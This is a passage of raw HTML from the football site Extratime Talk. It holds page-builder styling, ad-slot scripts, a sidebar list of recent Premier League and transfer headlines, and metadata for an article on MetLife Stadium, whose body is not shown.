<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53 .td_spot_img_all img,.tdi_53 .td_spot_img_tl img,.tdi_53 .td_spot_img_tp img,.tdi_53 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_2", slotId: "extratimetalk-com_extt_right_rail_2" });
  </script>
</div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}.tdi_55{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_55{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:18px!important}}@media (max-width:767px){.tdi_58{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_59 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_59 .tdm-title{background:none;color:#ff3535}body .tdi_59 .tdm-title-line:after{background-color:#dddddd}.tdi_59 .tdm-title-line{width:100%;height:10px}.tdi_59 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-title-line{height:6px}.tdi_59 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#727277}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_60 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_60 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:7px;margin-bottom:7px;padding-bottom:7px!important;margin-bottom:7px!important}.tdi_60 .td-module-container:before{bottom:-7px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-post-category{font-size:11px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","limit":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23305","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "8";
block_tdi_60.found_posts = "2799";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "350";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/enzo-marescas-future-at-chelsea-in-view/"  rel="bookmark" title="Enzo Maresca’s Future at Chelsea Gains Clarity Amidst Manchester City Links">Enzo Maresca’s Future at Chelsea Gains Clarity Amidst Manchester City Links</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T10:07:51-05:00" >December 20, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/enzo-marescas-future-at-chelsea-in-view/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/analytical-trends-tactical-discussions-global-football/"  rel="bookmark" title="Analytical Trends Influencing Tactical Discussions in Global Football Media">Analytical Trends Influencing Tactical Discussions in Global Football Media</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/editorial/" class="td-post-category" >Editorial</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T09:46:18-05:00" >December 20, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/analytical-trends-tactical-discussions-global-football/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/everton-vs-arsenal-english-premier-league-review/"  rel="bookmark" title="Premier League Gameweek 17: Everton vs Arsenal &#8211; Game Analysis, Betting tips and Prediction">Premier League Gameweek 17: Everton vs Arsenal &#8211; Game Analysis, Betting tips and Prediction</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T03:31:33-05:00" >December 20, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/everton-vs-arsenal-english-premier-league-review/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/fantasy-football-matchweek-17-fpl-tips/"  rel="bookmark" title="Fantasy Football Matchweek 17: Buy, Sell, Injury Report">Fantasy Football Matchweek 17: Buy, Sell, Injury Report</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/fantasy/" class="td-post-category" >fantasy</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:55:39-05:00" >December 19, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/fantasy-football-matchweek-17-fpl-tips/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/aston-villa-vs-manchester-united-lineups/"  rel="bookmark" title="Aston Villa vs Manchester United: Three Key Factors To Consider, Predicted Lineups, Injuries">Aston Villa vs Manchester United: Three Key Factors To Consider, Predicted Lineups, Injuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/aston-villa/" class="td-post-category" >Aston Villa</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T11:01:47-05:00" >December 19, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/aston-villa-vs-manchester-united-lineups/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/marcus-rashford-barcelona-form-career-boost/"  rel="bookmark" title="Marcus Rashford Barcelona Form: Boost to Man United Loanee&#8217;s Career">Marcus Rashford Barcelona Form: Boost to Man United Loanee&#8217;s Career</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/la-liga/barcelona/" class="td-post-category" >Barcelona</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:54:37-05:00" >December 19, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/marcus-rashford-barcelona-form-career-boost/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/tottenham-hotspur-vs-liverpool-lineups-injuries/"  rel="bookmark" title="Tottenham Hotspur vs Liverpool: Three Key Factors To Consider, Predicted Lineups, Injuries">Tottenham Hotspur vs Liverpool: Three Key Factors To Consider, Predicted Lineups, Injuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/liverpool/" class="td-post-category" >Liverpool</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:42:20-05:00" >December 19, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/tottenham-hotspur-vs-liverpool-lineups-injuries/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/bruno-fernandes-goals-and-assists-deserves-more/"  rel="bookmark" title="Bruno Fernandes&#8217; Goals and Assists Highlights Why He Deserves Far More at Manchester United">Bruno Fernandes&#8217; Goals and Assists Highlights Why He Deserves Far More at Manchester United</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/manchester-united/" class="td-post-category" >Manchester United</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:34:40-05:00" >December 19, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/bruno-fernandes-goals-and-assists-deserves-more/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_3", slotId: "extratimetalk-com_extt_right_rail_3" });
  </script>
</div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kushal Jain"><meta itemprop="url" content="https://extratimetalk.com/author/kushal-jain/"></span><meta itemprop="datePublished" content="2024-02-18T09:00:38-05:00"><meta itemprop="dateModified" content="2024-02-17T22:18:44-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png"></span><meta itemprop="name" content="Extratime Talk"></span><meta itemprop="headline" content="FIFA World Cup: The Dark Truth About MetLife Stadium"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_67{min-height:0}.tdi_67{margin-top:90px!important;z-index:-1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:60px!important}}@media (max-width:767px){.tdi_67{margin-top:55px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:#000000!important}</style></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:767px){.tdi_69.tdc-row-content-vert-center,.tdi_69.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_69.tdc-row-content-vert-bottom,.tdi_69.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_69.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_69.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_69{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:25%!important}}@media (max-width:767px){.tdi_71{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span9">
